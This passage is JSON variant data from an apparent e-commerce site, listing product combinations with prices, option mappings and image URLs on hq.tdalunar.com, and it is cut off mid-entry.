price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJ